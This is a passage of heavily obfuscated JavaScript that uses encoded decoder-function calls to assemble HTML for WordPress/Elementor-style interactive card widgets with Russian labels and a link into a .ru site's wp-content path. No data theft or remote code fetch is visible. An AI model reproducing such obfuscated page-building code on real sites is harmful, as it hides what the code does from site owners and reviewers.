0x2d6,0x161,0x1c7)+_0x17bdf2(0x1d5,0x1d8,0x392,0x1dc)+_0x17bdf2(0x3e5,0x31c,0x4de,0x38d)+'-small\x20bdt'+_0x17bdf2(-0x47,0x93,0x222,-0xd6)+_0x134be5(0x948,0x8af,0x884,0x914)+_0x134be5(0x408,0x584,0x65d,0x49b)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20<span\x20'+_0x17bdf2(-0xc9,0x5b,-0x16d,-0x12e)+_0x17bdf2(-0xaf,0x42,0x4f,0xce)+_0x17bdf2(0x3d7,0x276,0x263,0x261)+_0x17bdf2(0xe8,0x89,0x2b,-0x141)+_0x134be5(0x891,0x788,0x73b,0x8e9)+_0x17bdf2(0x10b,0xc8,-0x35,0xbb)+_0x134be5(0x635,0x6dd,0x52a,0x5e6)+_0x17bdf2(-0x8,0x2d,0x1a6,-0x11c)+_0x17bdf2(-0x123,-0x9,0x15d,-0x1af)+_0x17bdf2(-0x1a,0x2d,-0x74,0xde)+_0x134be5(0x998,0x803,0x821,0x915)+'iv\x20class=\x22'+_0x134be5(0x60b,0x6ae,0x636,0x6c5)+_0x17bdf2(-0x199,-0x14,-0x162,-0x174)+'ct\x20bdt-int'+_0x134be5(0x807,0x83a,0x89c,0x672)+_0x134be5(0x57e,0x742,0x753,0x726)+_0x134be5(0x641,0x584,0x607,0x673)+_0x134be5(0x72c,0x579,0x742,0x638)+_0x134be5(0x9c4,0x87f,0x764,0x9f6)+_0x134be5(0x708,0x823,0x871,0x71e)+_0x134be5(0x401,0x568,0x595,0x3ff)+_0x134be5(0x7a2,0x5dc,0x72e,0x473)+_0x17bdf2(0xb,0x2d,-0x17b,0x153)+_0x17bdf2(-0x36,0x2d,0x80,-0x13f)+_0x17bdf2(0x283,0x17f,0xb6,0x95)+_0x17bdf2(0xa0,0x13a,-0x4d,0x114)+_0x134be5(0x7c2,0x86d,0x9a5,0x964)+_0x17bdf2(0x88,0xa6,-0x86,0x16c)+_0x134be5(0x763,0x71d,0x880,0x6fb)+_0x134be5(0x7e1,0x67d,0x6b9,0x513)+'te.ru/wp-c'+_0x134be5(0x570,0x6cc,0x5a5,0x784)+_0x134be5(0x659,0x76d,0x61e,0x6b0)+_0x17bdf2(0x4a4,0x365,0x2b4,0x381)+_0x17bdf2(0x75,0x4f,0x21d,-0xfe)+_0x134be5(0x664,0x691,0x548,0x5a6)+_0x134be5(0xa52,0x8c4,0xa2b,0x9b7)+_0x134be5(0x451,0x54b,0x496,0x651)+_0x134be5(0x825,0x676,0x724,0x768)+_0x134be5(0x5c5,0x610,0x723,0x5e9)+_0x17bdf2(0x50f,0x34d,0x501,0x2ef)+_0x134be5(0x626,0x56c,0x70a,0x6eb)+_0x134be5(0x6ea,0x6a3,0x7a4,0x74e)+_0x17bdf2(0x153,0x2d,0x1d0,-0x10b)+_0x134be5(0x5f1,0x71e,0x56a,0x5e7)+_0x17bdf2(0x52c,0x37c,0x46f,0x2b4)+_0x134be5(0x495,0x579,0x5a8,0x4fb)+_0x134be5(0x803,0x740,0x8c9,0x8bd)+_0x17bdf2(0x13e,0x38,0x88,0x9b)+_0x134be5(0x5ec,0x579,0x489,0x6b7)+_0x134be5(0x464,0x566,0x4a9,0x43f)+_0x134be5(0x66a,0x579,0x53a,0x676)+_0x17bdf2(0x2ed,0x20a,0x1a2,0x1ab)+_0x17bdf2(0x4d,0x2d,-0xd9,-0x6c)+_0x17bdf2(0x195,0xcb,-0xa6,0x196)+'\x20class=\x22bd'+_0x17bdf2(0x428,0x2db,0x49b,0x144)+_0x134be5(0x79a,0x851,0x84e,0x778)+_0x17bdf2(0xd0,0x2d,-0x16b,0x1b)+_0x134be5(0x6c9,0x623,0x686,0x4d9)+_0x17bdf2(0xd6,0x299,0xea,0x41d)+_0x134be5(0x7f0,0x80a,0x79c,0x833)+_0x17bdf2(0x4a6,0x328,0x2fe,0x475)+_0x134be5(0x687,0x65d,0x4de,0x681)+_0x17bdf2(-0x13e,0x2d,-0x128,0x1f2)+'\x20\x20\x20\x20\x20<div\x20'+'class=\x22bdt'+_0x17bdf2(-0x30,0xaa,0x37,-0x11b)+_0x17bdf2(0x85,0xe4,0xf8,0x97)+'b-title\x22><'+_0x17bdf2(0x3ca,0x25b,0x11b,0x143)+_0x17bdf2(0x13a,0x2d,-0x93,-0xad)+_0x134be5(0x4eb,0x617,0x738,0x762)+_0x17bdf2(0x314,0x36e,0x378,0x408)+_0x17bdf2(0x27c,0x1c5,0x34e,0x98)+_0x17bdf2(0x2ad,0x194,-0x1f,0xb)+_0x17bdf2(0x266,0x338,0x1a2,0x28c)+_0x134be5(0x6ac,0x569,0x409,0x71f))+(_0x17bdf2(0x2f3,0x238,0xc4,0x2a3)+_0x17bdf2(0xcc,0x25,0x1a2,0x1c2)+_0x134be5(0x992,0x8c8,0x888,0x7fa)+_0x134be5(0x694,0x579,0x6f9,0x498)+_0x134be5(0x499,0x615,0x536,0x4d3)+'class=\x22bdt'+_0x134be5(0x7a2,0x5f6,0x530,0x5b7)+_0x134be5(0x74d,0x6a6,0x5ea,0x848)+_0x17bdf2(0x6d,0x133,0x10,0x10)+_0x17bdf2(0x70,0x2d,0x73,-0x90)+_0x134be5(0x83b,0x6c8,0x6b0,0x56d)+_0x134be5(0x84a,0x782,0x707,0x5dc)+_0x17bdf2(0x2f,0x29,0x4d,0x35)+_0x17bdf2(-0xb2,0x3b,0x1fa,0x1dc)+_0x17bdf2(0x3a3,0x2aa,0x213,0x2ee)+_0x17bdf2(0x244,0xb8,0x27e,0x129)+_0x17bdf2(0x15d,0x1c8,0x1d8,0xb5)+_0x134be5(0x5f8,0x53a,0x66c,0x5f9)+_0x17bdf2(0xb1,0x2d,0x14e,-0x56)+_0x17bdf2(-0xe9,0x2d,0x18e,0x19e)+_0x17bdf2(0x17f,0xf3,0x80,-0x51)+_0x134be5(0x722,0x561,0x6a6,0x588)+_0x17bdf2(0xf6,0x9,-0xba,0x127)+_0x134be5(0x6b2,0x846,0x99e,0xa10)+_0x17bdf2(0x419,0x362,0x41e,0x1c8)+_0x17bdf2(-0x10c,0x2d,-0xe,0x13)+_0x17bdf2(0xbc,0x2d,-0x152,-0x27)+_0x17bdf2(0x414,0x28e,0x1c3,0x105)+_0x17bdf2(0xb0,0x24e,0x21e,0x25b)+_0x134be5(0x672,0x548,0x578,0x5c5)+_0x134be5(0x970,0x8bd,0x921,0x9aa)+_0x134be5(0x82e,0x6f1,0x57e,0x823)+_0x134be5(0x833,0x698,0x4e6,0x676)+_0x134be5(0x717,0x715,0x611,0x5cf)+_0x134be5(0xa0c,0x8b4,0x9db,0x817)+_0x134be5(0x529,0x579,0x574,0x713)+_0x17bdf2(0x3fc,0x244,0x3e1,0x22b)+_0x134be5(0x3b4,0x579,0x6d9,0x56e)+_0x17bdf2(0x154,0x2d,-0x189,0x1fb)+_0x17bdf2(0x1d6,0x1a,-0xb0,-0x95)+_0x134be5(0x3cd,0x579,0x5ed,0x61f)+_0x17bdf2(0x151,0x1f4,0x1c5,0x296)+_0x134be5(0x5b1,0x584,0x5f0,0x6f6)+_0x134be5(0x6fe,0x71e,0x5ce,0x807)+_0x134be5(0x861,0x8c8,0x9ac,0x7d0)+_0x17bdf2(0xea,0x17c,0x288,0x73)+_0x134be5(0x6b9,0x7a7,0x916,0x724)+_0x134be5(0x569,0x71e,0x898,0x5a2)+_0x134be5(0x88d,0x8c8,0x750,0x91c)+_0x17bdf2(0x23c,0x1f4,0x177,0x374)+_0x134be5(0x46d,0x584,0x61d,0x66d)+_0x17bdf2(0xcc,0x1a,-0x144,0x5b)+_0x134be5(0x789,0x756,0x77a,0x6c0)+_0x134be5(0x66a,0x82a,0x691,0x9e7)+_0x134be5(0x85c,0x6e7,0x753,0x5f2)+_0x17bdf2(-0x8d,0x43,0x4f,0x14a)+_0x17bdf2(0x1c1,0x88,0x131,0x6f)+_0x17bdf2(0x103,0x282,0x2a6,0xf0)+_0x17bdf2(-0xb1,0xc6,0x9b,0x259)+_0x17bdf2(-0x14,0x2f,0x1c4,0x1d1)+_0x134be5(0x711,0x65a,0x81e,0x769)+_0x134be5(0x781,0x7ce,0x6f2,0x91c)+_0x17bdf2(0x255,0x324,0x2a4,0x233)+_0x17bdf2(0x428,0x35b,0x4f9,0x40e)+_0x134be5(0x507,0x631,0x60a,0x7c2)+'1eea6a8\x22\x20d'+_0x134be5(0x767,0x7cf,0x8d6,0x694)+_0x134be5(0x583,0x560,0x653,0x3ab)+_0x134be5(0x372,0x539,0x500,0x465)+_0x134be5(0x8d4,0x7e8,0x880,0x815)+_0x134be5(0x561,0x637,0x65c,0x4c0)+_0x134be5(0x512,0x6d9,0x524,0x743)+_0x17bdf2(0x1cb,0x10c,0x198,0xde)+_0x134be5(0x797,0x6cf,0x7f5,0x54f)+_0x134be5(0x86f,0x7ed,0x73c,0x676)+_0x134be5(0x48d,0x592,0x5a2,0x6b4)+_0x134be5(0x60a,0x615,0x7d0,0x5a4)+_0x134be5(0x81a,0x87e,0x8ad,0x77d)+_0x134be5(0x72b,0x654,0x5dd,0x5c6)+_0x134be5(0x65a,0x6fd,0x575,0x62e)+_0x134be5(0x6cf,0x56d,0x3ab,0x6c6)+_0x17bdf2(0x1dd,0x11a,0x1c6,0xf4)+_0x17bdf2(0x280,0x116,0x134,0x204)+_0x17bdf2(0x338,0x2f5,0x32c,0x429)+_0x17bdf2(0x362,0x1ed,0x32b,0x34c)+_0x17bdf2(0x164,0x26c,0x3b0,0x17a)+_0x17bdf2(0x70,0x13e,0x1b2,0x16c)+'rsor:\x20poin'+_0x17bdf2(0x38b,0x20f,0xde,0x61)+_0x17bdf2(0x2ab,0x340,0x2e8,0x4a6)+_0x134be5(0x729,0x83b,0x87b,0x6df)+_0x134be5(0x88d,0x736,0x830,0x6bb)+_0x134be5(0x5d0,0x6ef,0x7fa,0x56d)+_0x17bdf2(0x55,0x183,0x192,0x19d)+_0x134be5(0x6f5,0x74f,0x895,0x67e)+_0x134be5(0x615,0x6e1,0x581,0x6af)+_0x17bdf2(-0x72,0x8d,0x16d,-0x9e)+_0x134be5(0x7f8,0x75a,0x8d9,0x675)+_0x17bdf2(0x187,0x273,0x433,0x3e1)+'-interacti')+(_0x134be5(0xa70,0x8a5,0x9df,0x738)+_0x17bdf2(0x2a7,0x283,0x2da,0x102)+_0x17bdf2(0x27a,0xca,0xe,0x26)+_0x134be5(0x83a,0x6bb,0x53b,0x5ec)+_0x17bdf2(0x113,0x63,-0x16a,0x168)+_0x134be5(0x5be,0x602,0x6da,0x48d)+_0x17bdf2(0x3ef,0x2be,0x13d,0x38f)+_0x17bdf2(0x2cf,0x34e,0x281,0x290)+_0x134be5(0x998,0x828,0x6de,0x969)+_0x17bdf2(0x114,0xc9,-0x15,-0xbc)+'class=\x22ele'+_0x17bdf2(0x3f2,0x2c9,0x46a,0x476)+_0x17bdf2(0x1eb,0x28a,0x152,0x428)+_0x134be5(0x75a,0x5c0,0x692,0x70d)+_0x134be5(0x7fd,0x803,0x7be,0x864)+_0x17bdf2(0x1a2,0x243,0x1cc,0x74)+_0x17bdf2(0x4bd,0x32c,0x405,0x40b)+_0x17bdf2(0x149,0xb2,-0xb3,0x224)+_0x134be5(0x5dd,0x5d8,0x5b1,0x42a)+_0x134be5(0x817,0x822,0x7f8,0x912)+_0x134be5(0x5cb,0x5a1,0x61b,0x4b8)+_0x134be5(0x718,0x584,0x574,0x516)+_0x17bdf2(-0x9,0xcb,0x60,-0x63)+_0x17bdf2(0x2aa,0x36e,0x47c,0x372)+_0x17bdf2(0x226,0x1c3,0xbd,0xc8)+_0x17bdf2(-0x25,0x13d,0x18f,0x24)+_0x134be5(0x6e8,0x5e8,0x4d8,0x4b9)+_0x134be5(0x59a,0x670,0x610,0x7ba)+_0x17bdf2(0x22b,0x78,-0x8b,-0x67)+_0x134be5(0x5fc,0x579,0x524,0x634)+'\x20\x20\x20<div\x20cl'+'ass=\x22bdt-w'+_0x17bdf2(0x320,0x263,0xc4,0x2c7)+_0x17bdf2(0x2ce,0x191,0x1f2,0x35c)+_0x17bdf2(0x312,0x17c,0x153,0x234)+_0x17bdf2(0x24e,0x1fb,0x3ae,0x286)+_0x17bdf2(0x1a2,0x10d,0x223,0x18c)+_0x17bdf2(0x3ea,0x358,0x21c,0x512)+_0x134be5(0x647,0x55d,0x5ee,0x414)+_0x17bdf2(-0xc5,0x2d,0x158,0x8a)+_0x17bdf2(0x221,0xc9,0xb8,0x12b)+_0x134be5(0x3fe,0x5a7,0x555,0x662)+_0x134be5(0x4d9,0x5f6,0x4f2,0x5a4)+_0x17bdf2(0x16a,0x2ba,0x1a6,0x1b0)+_0x17bdf2(0x180,0xff,0x1a1,0x248)+_0x17bdf2(-0x114,0x6a,0x4c,0xab)+_0x17bdf2(0x1e4,0x349,0x225,0x2a8)+'ition-top-'+_0x134be5(0x577,0x595,0x571,0x5b9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x134be5(0x43a,0x579,0x698,0x6d0)+_0x134be5(0x79b,0x63f,0x487,0x5d9)+'s=\x22bdt-bad'+_0x17bdf2(0x208,0x121,0x1ba,0x81)+_0x17bdf2(0x1d4,0xd6,0x12c,0x118)+'\x22>Высокое\x20'+_0x134be5(0x4ad,0x55f,0x6c0,0x528)+_0x17bdf2(0x2dd,0x362,0x423,0x2a7)+_0x17bdf2(0x1ec,0x2d,0x46,0xf2)+_0x17bdf2(-0x7a,0x4d,0x71,0x20e)+_0x134be5(0x5f7,0x6ac,0x6d9,0x5bb)+_0x17bdf2(-0x1,0x2d,0x171,-0x12b)+_0x17bdf2(0x249,0x333,0x28c,0x25b)+'lass=\x22bdt-'+_0x134be5(0x831,0x6df,0x854,0x855)+'r-effect\x20b'+_0x17bdf2(-0xf8,0x29,-0x14c,-0x124)+_0x17bdf2(0x93,0x3b,0xdc,-0x80)+_0x134be5(0x5dd,0x6f6,0x7be,0x690)+_0x17bdf2(0xf8,0x2d,-0x19c,-0xfb)+_0x134be5(0x406,0x579,0x709,0x463)+_0x17bdf2(0xaf,-0x20,-0x71,0x116)+_0x134be5(0xa57,0x8b0,0xa3c,0x845)+_0x17bdf2(-0x3e,0x140,0x157,-0x6c)+_0x17bdf2(0x35d,0x2b1,0x416,0x1db)+_0x134be5(0x68d,0x579,0x4ea,0x3ee)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x134be5(0x817,0x6f8,0x70a,0x57b)+_0x17bdf2(0x24f,0x212,0x2d4,0x39f)+_0x17bdf2(-0x159,-0x6,0x1ab,0xd)+_0x17bdf2(0x187,0x26d,0x180,0x30f)+_0x134be5(0x7d0,0x679,0x667,0x72b)+_0x17bdf2(0x1c5,0x18,-0x5,-0xba)+_0x17bdf2(0x1fb,0x2b4,0x177,0x2f3)+_0x134be5(0x7b9,0x8b7,0xa02,0x9e9)+_0x17bdf2(0x13b,0x7,0x1a3,-0xa2)+_0x17bdf2(0x2f3,0x186,0x3a,0x1a1)+_0x134be5(0x94e,0x7d3,0x95d,0x695)+_0x17bdf2(0x156,0x73,0x1b2,-0xab)+_0x134be5(0x5e1,0x75f,0x7ed,0x699)+_0x134be5(0x5a5,0x680,0x4f1,0x574)+_0x134be5(0x720,0x813,0x7ef,0x83c)+_0x134be5(0x679,0x7ae,0x7b2,0x832)+_0x134be5(0x991,0x809,0x6a6,0x704)+_0x134be5(0x80a,0x755,0x82a,0x593)+_0x17bdf2(0x17b,0x31e,0x2cf,0x289)+_0x17bdf2(-0x19,0x2d,0x3c,0x47)+_0x17bdf2(-0x146,0x2d,-0x11,0x1d6)+_0x134be5(0x673,0x543,0x6b3,0x6ca)+_0x17bdf2(0x6,0x2d,-0x4e,0x15b))+('\x20\x20\x20\x20\x20\x20\x20\x20</'+_0x17bdf2(0x261,0x37c,0x4b3,0x3d0)+_0x134be5(0x689,0x579,0x4d5,0x59d)+_0x134be5(0x5a0,0x756,0x6a5,0x8ee)+_0x17bdf2(0x1cb,0x2d,0x4,-0x45)+_0x17bdf2(0x3b4,0x361,0x3c3,0x1c0)+'v>\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x134be5(0x537,0x6c8,0x6be,0x64b)+_0x17bdf2(0x1b0,0x1fb,0x29d,0x1dd)+_0x134be5(0x798,0x620,0x728,0x5ba)+_0x134be5(0x90f,0x7c1,0x875,0x618)+_0x17bdf2(-0x3d,0x2d,0x194,0x143)+_0x17bdf2(0x253,0xc9,0xd6,0x1a7)+_0x17bdf2(0xe6,0x5b,0x62,0xe3)+_0x17bdf2(-0x2c,0xaa,0x1d7,-0x95)+_0x17bdf2(0x391,0x25d,0x2c2,0x418)+'ntent\x22>\x0a\x20\x20'+_0x17bdf2(-0x1a1,0x2d,0x199,-0x86)+_0x134be5(0x948,0x803,0x6ed,0x8d6)+_0x134be5(0x8a6,0x78f,0x6e6,0x680)+'bdt-intera'+_0x134be5(0x781,0x5fe,0x434,0x608)+_0x134be5(0x540,0x6bc,0x666,0x611)+'\x22></div>\x0a\x20'+_0x17bdf2(-0x178,0x2d,0x31,0x9)+_0x17bdf2(0x1bf,0x17c,0xd6,0x24)+_0x134be5(0x65e,0x747,0x722,0x619)+'\x22bdt-inter'+_0x134be5(0x989,0x822,0x6c0,0x7dd)+_0x134be5(0x9c5,0x87a,0xa2a,0x7f2)+'\x20до\x2030\x20000'+_0x17bdf2(0x167,0xf,-0x48,-0x12f)+_0x134be5(0x69c,0x5e2,0x543,0x53f)+_0x134be5(0x4a2,0x543,0x5bd,0x497)+_0x134be5(0x471,0x579,0x4b1,0x6cf)+'\x20\x20\x20\x20\x20\x20\x20\x20<d'+_0x134be5(0x8f3,0x78f,0x8a8,0x7f0)+_0x17bdf2(0x31f,0x32c,0x49a,0x3f3)+_0x17bdf2(0x146,0xb2,-0x4c,-0xbc)+_0x17bdf2(0x256,0x1e6,0x25d,0x2cb)+_0x134be5(0x475,0x579,0x634,0x730)+_0x134be5(0x3da,0x579,0x54d,0x54c)+_0x17bdf2(0xfa,0x21d,0xac,0x2fe)+_0x17bdf2(-0x11,0xb3,-0xc0,-0xf3)+_0x134be5(0x910,0x831,0x8a2,0x75b)+_0x134be5(0x765,0x871,0x787,0x8b9)+_0x17bdf2(0x23d,0x351,0x209,0x197)+_0x134be5(0x81d,0x79e,0x7ed,0x75f)+'middle\x22>\x0a\x20'+_0x17bdf2(0x145,0x2d,-0x190,0x1b7)+_0x134be5(0x517,0x579,0x5ca,0x47d)+'\x20\x20\x20<span\x20c'+_0x17bdf2(0x285,0x2f8,0x1b4,0x446)+_0x17bdf2(-0x32,0x9f,0x10f,0x18e)+'rrow-right'+_0x134be5(0x73b,0x76c,0x704,0x8d0)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x17bdf2(0xd3,0x2d,0x76,-0x35)+_0x134be5(0x951,0x78d,0x6d5,0x6b1)+'class=\x22bdt'+'-ic-readme'+_0x134be5(0x8ca,0x7ff,0x6cb,0x6de)+_0x134be5(0x6b9,0x568,0x3e6,0x5e0)+_0x17bdf2(0x158,0xbb,-0xab,-0x5d)+_0x134be5(0x5b6,0x6aa,0x7b4,0x761)+_0x134be5(0x691,0x7f4,0x627,0x9b8)+_0x134be5(0x43c,0x579,0x6a5,0x476)+_0x134be5(0x554,0x71e,0x661,0x5fd)+_0x17bdf2(0x178,0x3,0x1b6,-0xa7)+_0x134be5(0x4cd,0x579,0x4d7,0x414)+_0x17bdf2(0x26b,0x20a,0x49,0x194)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x17bdf2(0x27e,0x1d2,0x264,0x2b0)+_0x134be5(0x959,0x8c8,0x840,0xa52)+_0x17bdf2(0x8e,0x2d,-0x59,0x18d)+_0x134be5(0x622,0x543,0x4ae,0x5db)+_0x134be5(0x56f,0x579,0x56d,0x4b1)+_0x134be5(0x6a2,0x82b,0x901,0x763)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x134be5(0x64e,0x543,0x609,0x577)+_0x17bdf2(0x38f,0x1d2,0x365,0x330)+_0x17bdf2(0x328,0x37c,0x3c3,0x433)+_0x17bdf2(0x34c,0x20a,0x2fc,0x138)+_0x17bdf2(0x1a0,0x361,0x21d,0x4b5)+_0x17bdf2(0x26d,0x1b4,0x286,0x17b)+_0x17bdf2(0x244,0x137,0x242,0x1d5)+_0x134be5(0x6e8,0x78f,0x79b,0x75a)+_0x134be5(0x6e1,0x75a,0x769,0x718)+_0x134be5(0x6d2,0x720,0x6c9,0x791)+_0x134be5(0x5aa,0x5d4,0x44f,0x464)+_0x17bdf2(0x249,0x22a,0x279,0x2a1)+_0x134be5(0x826,0x66a,0x4ec,0x52e)+_0x134be5(0x817,0x720,0x883,0x701)+_0x134be5(0x852,0x6cf,0x7b5,0x7c4)+_0x17bdf2(0x2a1,0x17a,0x7c,0x83)+_0x17bdf2(0x456,0x326,0x2ea,0x3d0)+_0x134be5(0x4dd,0x5de,0x4c5,0x45b)+_0x134be5(0x642,0x6b4,0x567,0x86d)+_0x134be5(0x730,0x805,0x75f,0x7cd)+_0x134be5(0x810,0x760,0x640,0x6d1))+(_0x17bdf2(0x22c,0xcb,0x27b,0x270)+_0x17bdf2(0x23f,0x122,0x13a,-0x2)+_0x134be5(0x723,0x6f9,0x7c3,0x6f0)+_0x134be5(0x6f4,0x5c2,0x6bf,0x6f3)+_0x134be5(0x768,0x75a,0x850,0x5ff)+_0x17bdf2(0x2c5,0x23f,0x2e7,0x341)+_0x134be5(0x390,0x55c,0x4d4,0x409)+_0x17bdf2(0x158,0x2b7,0x346,0x352)+_0x134be5(0x7c3,0x78a,0x638,0x7fc)+'-wrapper-l'+_0x134be5(0x5c8,0x72e,0x83e,0x890)+_0x17bdf2(0x1ea,0x14a,-0x3b,0x2e5)+_0x17bdf2(0x105,0x1f2,0x2fd,0x38f)+_0x17bdf2(0x1c3,0x2d5,0x165,0x325)+_0x134be5(0x932,0x81d,0x7b7,0x885)+_0x17bdf2(0x2f5,0x226,0x11a,0x12f)+_0x17bdf2(0x2fe,0x235,0x22d,0x3f2)+_0x17bdf2(0x27f,0x266,0x1bc,0x272)+_0x134be5(0x50c,0x60d,0x66f,0x73a)+_0x134be5(0x91d,0x802,0x8ff,0x764)+_0x134be5(0x627,0x5be,0x463,0x5cd)+_0x17bdf2(0x1b8,0x2f6,0x318,0x336)+_0x17bdf2(0xd9,0x2f,-0xfc,-0x11)+_0x17bdf2(0x4df,0x37d,0x3f1,0x222)+_0x134be5(0x89f,0x736,0x566,0x7fc)+_0x134be5(0x66b,0x533,0x635,0x574)+_0x134be5(0x77b,0x684,0x4c1,0x595)+_0x17bdf2(0x167,0x18d,0x345,0x33c)+_0x134be5(0x851,0x8a7,0x6ea,0x8bb)+_0x134be5(0x8e3,0x7a0,0x78c,0x853)+_0x17bdf2(0x14c,0x29,0x164,0x1c6)+'tive-card\x22'+_0x134be5(0x7bf,0x77e,0x872,0x7fb)+_0x17bdf2(0x2ce,0x291,0x166,0x11c)+_0x134be5(0x717,0x73d,0x87e,0x581)+_0x17bdf2(0x453,0x2ad,0x2e4,0x166)+_0x134be5(0x57b,0x626,0x490,0x760)+_0x17bdf2(0x120,0x2e1,0x13a,0x4af)+_0x134be5(0xa7e,0x8bf,0x93c,0x90e)+'ault\x22>\x0a\x20\x20\x20'+_0x134be5(0x97e,0x8a0,0x907,0x80c)+'v\x20class=\x22e'+_0x134be5(0x6c9,0x85b,0x7b0,0x97e)+_0x134be5(0x7df,0x8ab,0x9a0,0x758)+_0x134be5(0x5ac,0x59e,0x48e,0x4ab)+_0x134be5(0x444,0x579,0x67c,0x533)+_0x134be5(0x60e,0x52c,0x62c,0x54f)+_0x134be5(0x549,0x5ff,0x770,0x687)+_0x134be5(0x9c7,0x831,0x891,0x9f8)+_0x17bdf2(0x327,0x19f,0x2dd,0x31)+_0x17bdf2(0x3ba,0x2ee,0x349,0x1ba)+_0x134be5(0x62e,0x7f2,0x7c0,0x643)+_0x17bdf2(0x377,0x1eb,0x3ba,0x22e)+_0x134be5(0x6d3,0x803,0x699,0x721)+_0x17bdf2(0xc5,0x243,0x12f,0x154)+_0x17bdf2(0x21,0x199,0x27d,0x195)+_0x134be5(0x6f7,0x57e,0x5a0,0x5d1)+_0x17bdf2(0x3d2,0x269,0x278,0x400)+_0x17bdf2(0xd7,0x205,0x2f5,0xb0)+_0x134be5(0x70e,0x73a,0x8e5,0x901)+_0x134be5(0x702,0x579,0x72c,0x68e)+'\x20\x20\x20\x20\x20<div\x20'+_0x17bdf2(0x1e1,0x5b,-0x129,-0x41)+_0x134be5(0x84d,0x7b6,0x6a8,0x87b)+_0x17bdf2(-0x7e,0x60,0x1b3,-0x5d)+_0x17bdf2(-0x128,0x2d,-0x88,0x1ac)+_0x17bdf2(0x11,0x1c4,0x169,0x30b)+'s=\x22bdt-pos'+_0x17bdf2(0x65,0x1a5,0x1b8,0x2c9)+_0x134be5(0x76b,0x639,0x525,0x572)+_0x134be5(0x3b0,0x579,0x5a0,0x4ac)+_0x17bdf2(0x30f,0x354,0x490,0x2ec)+_0x134be5(0x76b,0x6b2,0x697,0x721)+'dt-interac'+_0x134be5(0x417,0x587,0x514,0x45d)+_0x17bdf2(0x1e,0x6b,-0x151,0x2c)+_0x17bdf2(0x3cc,0x256,0x2a2,0x216)+_0x134be5(0x8df,0x7ca,0x6f2,0x63b)+_0x17bdf2(0x4db,0x37b,0x277,0x320)+_0x134be5(0x56a,0x627,0x570,0x74f)+_0x134be5(0x717,0x579,0x42d,0x709)+_0x134be5(0x3df,0x579,0x48e,0x564)+_0x134be5(0x8f2,0x832,0x89e,0x998)+'ass=\x22bdt-b'+_0x17bdf2(0x205,0x16c,0xae,0x25e)+_0x17bdf2(0xfd,0x3e,0x46,-0x138)+'ll\x22>Первый'+_0x17bdf2(0xa5,0x202,0x31e,0x1a8)+_0x17bdf2(0x121,0x23b,0x22f,0x3ac)+_0x17bdf2(0x4a7,0x368,0x538,0x1b8)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x17bdf2(0x3c9,0x20a,0x1a4,0x1ba)+_0x17bdf2(0x6d,0x2d,0xd3,-0x5c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x17bdf2(0x1ae,-0x20,0xc0,-0x8c)+_0x134be5(0x472,0x52a,0x4b0,0x464)+_0x17bdf2(-0x61,0x2e,0x72,-0x192)+_0x134be5(0xa5c,0x8c5,0x938,0x750)+_0x17bdf2(0x21c,0x12f,-0x18,0x1a)+_0x17bdf2(0x1e3,0x29e,0x3eb,0x197))+(_0x17bdf2(0x258,0xd5,0x2f,-0xc9)+_0x17bdf2(0x6d,0x2d,0xfb,0x91)+_0x134be5(0x6ee,0x617,0x775,0x685)+_0x134be5(0x743,0x8ba,0xa74,0xa52)+'t-position'+_0x134be5(0x587,0x5f1,0x78d,0x576)+_0x134be5(0x46e,0x584,0x54c,0x414)+_0x134be5(0x434,0x579,0x429,0x6e3)+_0x17bdf2(0x413,0x2c1,0x3a5,0x453)+_0x134be5(0x6b6,0x5c6,0x680,0x575)+_0x17bdf2(-0x110,0x3f,-0xf9,-0x8a)+_0x17bdf2(0xe8,0x1db,0x21f,0x38)+_0x17bdf2(0x368,0x1d1,0x142,0x13c)+_0x134be5(0x593,0x67d,0x58c,0x79f)+_0x17bdf2(0x15a,0x31b,0x448,0x295)+_0x134be5(0x87f,0x6cc,0x602,0x6c8)+_0x17bdf2(0xff,0x8b,0x23d,0x14)+_0x17bdf2(0x1e9,0x303,0x201,0x1bd)+_0x17bdf2(0x2b8,0x1ab,-0x22,0x48)+_0x17bdf2(0x97,0xae,-0x23,-0x115)+_0x134be5(0x4c9,0x5d1,0x57f,0x6ad)+_0x17bdf2(0x202,0x2a2,0x323,0x2f9)+_0x17bdf2(-0x10f,-0x18,0xe2,0x67)+_0x134be5(0x8a1,0x84c,0x84f,0x770)+_0x17bdf2(0xd0,0x178,0x227,0xb4)+_0x17bdf2(0x115,0x158,0x299,-0x68)+_0x134be5(0x7f9,0x650,0x6e9,0x5be)+_0x134be5(0x52b,0x584,0x59e,0x44a)+_0x134be5(0x6d4,0x579,0x71f,0x4ef)+'\x20\x20\x20\x20</div>'+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x17bdf2(0xbc,0x2d,0x9a,0x9)+_0x134be5(0x660,0x543,0x40f,0x512)+_0x134be5(0x450,0x579,0x48c,0x4a3)+_0x134be5(0x75e,0x8ad,0x786,0xa32)+_0x17bdf2(0x51,0x117,0x2b3,0x191)+_0x17bdf2(0x33d,0x17c,-0x1e,0x184)+_0x17bdf2(0x240,0x25b,0x216,0x35d)+_0x134be5(0x57d,0x579,0x40f,0x67b)+_0x134be5(0x711,0x623,0x5e8,0x519)+_0x134be5(0x78b,0x5d0,0x41b,0x5b1)+_0x134be5(0x71b,0x5d2,0x4fa,0x789)+_0x134be5(0x6fb,0x579,0x6b2,0x49d)+_0x17bdf2(0x18d,0x2b7,0x39a,0x42f)+_0x134be5(0x795,0x78f,0x890,0x864)+_0x134be5(0x8f5,0x878,0x8ba,0x999)+_0x17bdf2(-0xd5,0xb2,0x20a,0x16b)+_0x17bdf2(0x175,0x125,-0x1,-0x5)+_0x134be5(0x83e,0x6dd,0x611,0x663)+_0x134be5(0x418,0x579,0x732,0x490)+_0x134be5(0x752,0x710,0x7b8,0x8de)+_0x17bdf2(0x2d5,0x10a,0x1b2,0x20f)+_0x17bdf2(0x421,0x2ee,0x29e,0x411)+_0x17bdf2(-0x19c,0x1b,-0x151,0x1be)+_0x17bdf2(0x38d,0x2af,0x12d,0x35b)+_0x134be5(0x6eb,0x